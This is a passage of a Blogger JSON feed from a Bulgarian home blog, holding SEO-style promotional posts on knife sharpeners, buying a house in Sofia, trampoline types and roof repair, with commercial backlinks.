позволява на вашите ножове да режат\nс лекота, като правят подготовката на съставките бърза, прецизна и приятна. С\nостри ножове можете да постигнете фини слайсове за салати, равномерни кубчета\nза супи или деликатни филийки за десерти, които подобряват вкуса и естетиката\nна ястията. Точилата са проектирани да бъдат достъпни и ефективни, като\nпредлагат резултати \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкато\nна \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eпрофесионални точила за\nножове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eв домашни условия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EРедовното заточване не само подобрява\nкачеството на готвенето, но и спестява време и усилия, като ви позволява да се\nфокусирате върху творческите аспекти на кулинарията. Острите ножове намаляват\nриска от наранявания, като осигуряват по-голяма безопасност в кухнята, което е\nособено важно за семейства с деца. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EС т\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочила\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eта\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E може да\nподдържате вашите ножове в перфектно състояние, като превърнете всяко рязане в\nудоволствие. Тази проста, но мощна инвестиция преобразява кухнята ви, като я\nправи пространство за кулинарни шедьоври и незабравими моменти около масата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EТочило\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003Eза ножове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E е незаменим инструмент за всяка кухня,\nкато осигурява острота, безопасност и удоволствие от готвенето. С \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eразнообразието от\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E точила,\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\nкоито се предлагат, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eможете да изберете модел,\nкойто отговаря на вашите нужди, независимо дали сте начинаещ готвач или\nстрастен кулинар. От ръчни точила за бърза поддръжка до електрически модели за\nпрофесионални резултати.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Standard\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/7081072939816647386\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7081072939816647386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7081072939816647386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post.html","title":"Точило за ножове за всяка кухня"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s72-c\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-5323006828087312500"},"published":{"$t":"2025-05-28T10:21:00.002+03:00"},"updated":{"$t":"2025-05-28T10:21:27.689+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Жилище"},{"scheme":"http://www.blogger.com/atom/ns#","term":"София"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дом"}],"title":{"type":"text","$t":"Къща в София – лукс или разумна инвестиция през 2025 г.?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s5482\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3655\" data-original-width=\"5482\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s320\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cbr \/\u003EПрез 2025 г. въпросът е по-актуален от всякога: Къща в София – излишен лукс или разумна дългосрочна инвестиция? Отговорът, както често се случва, зависи от гледната точка.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EЦената на уединението – лукс със стойност\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EДа, къща в рамките на града все още е лукс. В квартали като Бояна, Симеоново, Драгалевци и Горна баня цените лесно надхвърлят 600 000 евро за средно голям имот. А за нещо с добро изложение, качествено строителство и двор с гледка към Витоша – сметката може да мине и 1 милион.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНо тук идва и по-сериозният въпрос: Какво получавате срещу тази сума? Освен лично пространство и самостоятелност – неща, които трудно се постигат в апартамент с още 20 входа около вас – получавате и възможност за живот с друг ритъм. Без асансьори, със собствено барбекю, с място за деца, куче и домашна градина. Все повече хора в активна възраст търсят именно това, особено в постпандемичния свят, където домашният офис не е временна мода, а устойчиво решение.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EПазарът не лъже – къщите се търсят\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EДанни от началото на 2025 г. сочат ръст в търсенето на \u003C\/span\u003E\u003Ca href=\"https:\/\/kambanite-residential.bg\/properties\/\"\u003E\u003Cspan\u003Eкъщи в и около София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E с близо 18% спрямо предходната година. Това се дължи на няколко фактора:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EВсе повече млади семейства предпочитат крайградски живот с по-голяма свобода\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EЦените на апартаментите в центъра и южните райони почти изравняват тези на къщите в покрайнините\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EИнвеститорският интерес към терени за строителство на редови къщи се увеличава\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EЧаст от купувачите търсят имоти с възможност за двойна употреба – живот и отдаване под наем (Airbnb, събития, студиа)\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cspan\u003EТова превръща някои къщи от чист „разход“ в потенциален актив, който може да се самоизплаща.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EИнфраструктурата – ахилесовата пета\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EРазбира се, не всичко е идеално. Един от основните недостатъци при живот в къща в София остава инфраструктурата. В много от предпочитаните южни райони няма канализация, уличното осветление е непостоянно, а пътищата са тесни или неподдържани. Паркирането за гости също може да е предизвикателство.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EАко обаче изберете къща в уреден квартал или частен комплекс с изградени комуникации, тези проблеми се минимизират. Все по-често хората се ориентират именно към редови къщи в затворени комплекси, където поддръжката и удобствата се споделят.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EИнвестицията в бъдеще\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EИстинският въпрос не е само \"колко струва\", а \"каква стойност ще има след 10 години\". Къща в София – особено с добра локация – има потенциал за значително поскъпване. Ограниченото предлагане, увеличаващото се търсене и урбанистичното разрастване ще направят такива имоти все по-желани.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ допълнение, къщата дава възможност за преустройство, пристрояване, дори разделяне на две жилищни единици – нещо, което при апартамент е почти невъзможно.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДа, къща в София през 2025 г. все още е лукс – като цена и като начин на живот. Но тя не е просто каприз. Все по-често е разумна дългосрочна инвестиция, особено за хора, които търсят стабилност, спокойствие и реална стойност зад квадратурата. Много хора дори правят стъпка и купуват \u003C\/span\u003E\u003Ca href=\"https:\/\/www.arteimmo.bg\/\"\u003E\u003Cspan\u003Eинвестиционни имоти в София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ свят, където времето и личното пространство стават новата валута, къщата не е просто имот. Тя е дом, избор и инвестиция в качество на живот. В днешно време дори можем да изтеглим \u003C\/span\u003E\u003Ca href=\"https:\/\/www.maxcredit.bg\/\"\u003E\u003Cspan\u003Eбърз кредит\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E за покупка на имот и то на добри условия.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/5323006828087312500\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5323006828087312500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5323006828087312500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/2025.html","title":"Къща в София – лукс или разумна инвестиция през 2025 г.?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s72-c\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6869639967818905063"},"published":{"$t":"2025-05-23T06:57:00.004+03:00"},"updated":{"$t":"2025-05-23T06:57:37.224+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Батут"},{"scheme":"http://www.blogger.com/atom/ns#","term":"батути"}],"title":{"type":"text","$t":"Сравнение на различни видове батути – кой е подходящ за вас?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s500\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003EИзборът на \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003Eбатут\u003C\/a\u003E\nне е просто въпрос на размер или цвят – това е решение, което трябва да отчете\nвъзрастта на децата, големината на пространството, честотата на използване и\nдори семейните навици. Съществуват много различни видове \u003Cb\u003Eбатути\u003C\/b\u003E, всеки\nсъс своите предимства и особености. За да направите информиран избор, е важно\nда разберете какви са разликите между основните типове и кой \u003Cb\u003Eбатут\u003C\/b\u003E\nнай-добре ще отговори на вашите нужди.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЕдин от най-популярните и универсални варианти е \u003Cb\u003Eкръглият\nбатут\u003C\/b\u003E. Той се среща в различни размери и е предпочитан от повечето\nсемейства, тъй като насочва скока към центъра. Това прави скачането\nпо-безопасно, особено за по-малки деца, които все още развиват своята\nкоординация. Кръглите \u003Cb\u003Eдетски батути\u003C\/b\u003E са стабилни, подходящи за неравни\nдворове и предлагат много добро съотношение между цена и функционалност. За\nродителите, които търсят лесно решение за домашна игра на открито, това често е\nнай-практичният избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EПравоъгълните батути\u003C\/b\u003E, от своя страна, осигуряват\nповече контрол върху посоката и височината на скока. Те се използват често в\nспортни зали и от напреднали скачачи, тъй като предоставят по-динамична\nплатформа и позволяват по-прецизни движения. Ако имате деца, които обичат\nакробатики, салта или вече имат опит с батут, този тип би бил по-подходящ.\nПравоъгълната форма също така използва пространството по-ефективно, особено в\nтесни дворове или продълговати тераси.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-q92VsAJqLfD84iD-rpWnIxlLx_PgodbbTHdzynvyhk3uzgMzwOv2mQ3VdtotNpexlSnoFiqPoi6AugCUpymZcR5smICeLs2jzz5KEDfAJAZUR8eFst4wPwOiSrCeKuH2eWy9hx2xEVhcQqUaQ0iRvPbKypOJwhySjgfAqf6NZw5-NFknr0NpspP32M\/s1280\/%D0%91%D0%B0%D1%82%D1%83%D1%82%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20(1).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-q92VsAJqLfD84iD-rpWnIxlLx_PgodbbTHdzynvyhk3uzgMzwOv2mQ3VdtotNpexlSnoFiqPoi6AugCUpymZcR5smICeLs2jzz5KEDfAJAZUR8eFst4wPwOiSrCeKuH2eWy9hx2xEVhcQqUaQ0iRvPbKypOJwhySjgfAqf6NZw5-NFknr0NpspP32M\/s320\/%D0%91%D0%B0%D1%82%D1%83%D1%82%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EОвалните батути\u003C\/b\u003E съчетават предимствата на кръглите и\nправоъгълните модели. Те предлагат по-голяма площ за игра, като същевременно\nзапазват сравнително централизирана посока на скоковете. Подходящи са за повече\nот едно дете, което ги прави предпочитан избор за семейства с двама или трима\nмалчугани, които играят заедно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКогато говорим за безопасност, \u003Cb\u003Eбатутите с предпазна мрежа\u003C\/b\u003E\nса стандарт в днешно време – и с основание. Те създават защитен периметър,\nкойто предотвратява падания извън батутната повърхност. Това е особено важно за\nпо-малки деца и за семейства, които искат да бъдат спокойни дори когато няма\nпостоянен надзор. \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003E\u003Cb\u003EДетски\nбатут\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E с мрежа\u003C\/b\u003E, предлаган от Sorbe.bg, е създаден с мисъл за\nоптимална защита – висококачествена мрежа, стабилни крепежи и омекотени\nпружини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВ някои случаи, особено за по-големи деца или тийнейджъри,\nможе да се предпочете \u003Cb\u003Eбатут без мрежа\u003C\/b\u003E, особено ако има добра\nсамодисциплина и опит. Тези модели обикновено изглеждат по-елегантно и\nпредлагат по-отворено пространство за игра, но изискват по-висока степен на\nвнимание и отговорност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EДруг критерий, който заслужава внимание, е начинът на\nзакрепване и монтаж. Някои \u003Cb\u003Eбатути\u003C\/b\u003E се монтират директно върху тревна\nплощ, докато други изискват по-здрава основа или анкерна система, особено в\nрайони с по-силен вятър. Важно е да се уверите, че батутът стои стабилно, без\nзначение от формата му.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EМатериалите, от които е изработен батутът, също са от\nключово значение за дългосрочната му устойчивост. Sorbe.bg предлага батути с\nпоцинкована стоманена рамка, устойчива на корозия, както и повърхности за\nскачане, устойчиви на UV лъчи и износване. Това прави продуктите подходящи\nкакто за интензивна ежедневна игра, така и за целогодишна употреба при правилна\nподдръжка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EПри избора на \u003Cb\u003Eдетски батут\u003C\/b\u003E, не забравяйте да отчетете\nвъзрастта на детето и неговото физическо развитие. По-малките деца се нуждаят\nот по-малък и по-нисък батут, с максимална защита, докато по-големите могат да\nсе възползват от по-голяма повърхност и повече свобода за движение. Размерът на\nпространството, с което разполагате, също ще определи кой модел е най-подходящ\n– не само за поставяне, но и за безопасно използване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EРазнообразието от \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003E\u003Cb\u003Eбатути\u003C\/b\u003E\u003C\/a\u003E, предлагани от\nSorbe.bg, позволява всеки родител да направи правилния избор според своите\nнужди. Независимо дали търсите компактен детски батут за малък двор или\nпо-голям модел за интензивна употреба, можете да бъдете сигурни, че качеството,\nбезопасността и дизайнът ще отговорят на най-високите очаквания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНакрая, запомнете, че правилният \u003Cb\u003Eбатут\u003C\/b\u003E не е просто\nвъпрос на размер или форма – той е съобразен с вашето семейство, начин на живот\nи визия за активност. С точния избор, той ще се превърне в любимо място за\nигра, спорт и щастливи моменти – ден след ден.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6869639967818905063\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/batuti.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6869639967818905063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6869639967818905063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/batuti.html","title":"Сравнение на различни видове батути – кой е подходящ за вас?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2409494577685392194"},"published":{"$t":"2025-04-27T17:36:00.003+03:00"},"updated":{"$t":"2025-04-27T17:37:00.186+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ремонт на покриви"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ремонт на покриви Стара Загора"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ремонт на покриви Пловдив"}],"title":{"type":"text","$t":"Ремонт на покриви от опитни експерти в областта на строителството за град Пловдив и Стара Загора"},"content":{"type":"html","$t":"\u003Ch1 id=\"ремонт-на-покриви-от-опитни-експерти-в-областта-на-строителството-за-град-пловдив-и-стара-загора\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1.125rem; line-height: 1.75rem; margin: 0px 0px 0.888889em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПокривът е един от най-важните елементи на всяка сграда, който осигурява защита срещу атмосферните влияния и допринася за енергийната ефективност на дома или офиса. Независимо дали става въпрос за нов строеж или ремонт на стар покрив, изборът на правилните специалисти е от съществено значение. В този контекст, фирмите за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/\" target=\"_blank\"\u003Eремонт на покриви\u003C\/a\u003E\u003C\/b\u003E в Пловдив и Стара Загора предлагат надеждни и качествени услуги, които гарантират дълготрайна и стабилна конструкция.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s1280\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" 